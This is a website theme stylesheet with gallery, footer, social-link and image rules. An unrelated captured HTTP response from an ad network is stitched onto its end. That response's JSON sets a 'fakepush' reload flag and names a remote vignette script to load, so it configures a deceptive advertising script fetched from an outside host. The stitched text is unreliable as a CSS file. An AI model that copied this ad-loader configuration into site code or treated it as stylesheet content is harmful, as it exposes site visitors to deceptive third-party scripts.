.insta-gallery {
  display: -ms-grid;
  display: grid;
  -ms-grid-columns: 90px 5px 90px 5px 90px;
  grid-template-columns: repeat(3, 90px);
  grid-gap: 5px;
}
.insta-gallery .galleryitem {
  overflow: hidden;
  position: relative;
  border-radius: var(--border-radius-xs);
}
.insta-gallery .galleryitem img {
  -webkit-transform: scale(1.02);
          transform: scale(1.02);
  -webkit-transition: all 1.5s ease-out;
  transition: all 1.5s ease-out;
  border-radius: var(--border-radius-xs);
}
.insta-gallery .galleryitem > a {
  display: block;
  position: relative;
  z-index: 4;
}
.insta-gallery .galleryitem > a::before {
  background-color: rgba(var(--color-black-rgb), 0.8);
  -webkit-transition: all ease 0.8s;
  transition: all ease 0.8s;
  visibility: hidden;
  opacity: 0;
  -webkit-transform: scale(0);
          transform: scale(0);
  border-radius: var(--border-radius-xs);
  z-index: 1;
}
.insta-gallery .galleryitem > a::after {
  content: "";
  position: absolute;
  z-index: 2;
  font-family: "Font Awesome 5 Brands";
  font-weight: 500;
  font-size: 18px;
  color: var(--color-white);
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all ease 0.3s;
  transition: all ease 0.3s;
}
[data-theme=dark] .insta-gallery .galleryitem > a::after {
  --color-white: #fff;
}
.insta-gallery .galleryitem:hover img {
  -webkit-transform: scale(1.3);
          transform: scale(1.3);
}
.insta-gallery .galleryitem:hover > a::before {
  visibility: visible;
  opacity: 1;
  -webkit-transform: scale(1);
          transform: scale(1);
}
.insta-gallery .galleryitem:hover > a::after {
  visibility: visible;
  opacity: 1;
}
[data-theme=dark] .insta-gallery {
  --color-black-rgb: 0, 0, 0;
}

.footer-widget-style-2 .logo {
  margin-bottom: 15px;
}
.footer-widget-style-2 .footer-social {
  margin-bottom: 10px;
}

/*footer bottom*/
.footer-bottom {
  border-top: 1px solid #252525;
}
.footer-style-3 .footer-bottom {
  border-color: #414141;
}

.footer-bottom-area {
  min-height: 100px;
  text-align: center;
}
@media (max-width: 991px) {
  .footer-bottom-area {
    min-height: 80px;
  }
}

.copyright-text {
  color: #cccccc;
}
.copyright-text a {
  color: #cccccc;
}
.copyright-text a:hover {
  color: var(--color-primary);
}
.copyright-text.style-2 {
  color: var(--color-black);
}
.copyright-text.style-2 a {
  color: var(--color-black);
}
.copyright-text.style-2 a:hover {
  color: var(--color-primary);
}

.footer-menu-style-2 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  gap: 10px;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-bottom: 40px;
}
.footer-menu-style-2 a {
  font-family: var(--font-title);
  font-weight: 600;
  font-size: 0.9375rem;
  text-transform: capitalize;
  color: #b1b1b1;
  position: relative;
  padding-right: 26px;
}
.footer-menu-style-2 a::after {
  content: "";
  position: absolute;
  right: 0;
  bottom: 8px;
  width: 6px;
  height: 6px;
  border-radius: 50%;
  background-color: #b1b1b1;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
}
.footer-menu-style-2 a:hover {
  color: var(--color-primary);
}
.footer-menu-style-2 a:hover::after {
  background-color: var(--color-primary);
}
.footer-menu-style-2 li:last-child a::after {
  display: none;
}

.social-wrapper-line-style {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  gap: 15px;
  width: 100%;
  margin-bottom: 10px;
}
.social-wrapper-line-style .wrapper-line {
  width: 100%;
  height: 1px;
  border: 1px solid #404040;
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
}
.social-wrapper-line-style .footer-social {
  -ms-flex-wrap: unset;
      flex-wrap: unset;
  gap: 10px;
}
.social-wrapper-line-style .footer-social a {
  width: 44px;
  height: 44px;
  border-radius: 50%;
  font-size: 1rem;
}
@media (max-width: 767px) {
  .social-wrapper-line-style {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
  .social-wrapper-line-style .wrapper-line {
    display: none;
  }
}

.img-responsive {
  max-width: 100%;
  height: auto;
}



.gambar {
  min-width: 200px;
  height: 120px;
  max-width: auto;
  float: center;
  margin: 3px;
  padding: 3px;
  object-fit: cover;
}

.gambarside {
  width: 100px;
  height: 100px;
  float: center;
  margin: 3px;
  padding: 3px;
  object-fit: cover;
}



--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://ohffs.com/400/8184982?oo=1&sw_version=v1.767.0-s&oaid=08028e9772704bc2fd4c845ca52dafb9&st=true
body_size: -99
content:
{"fakepushReloadScript":true, "fakepushZoneId":8184982, "fakepushScriptSrc":"https://dd133.com/vignette.min.js"}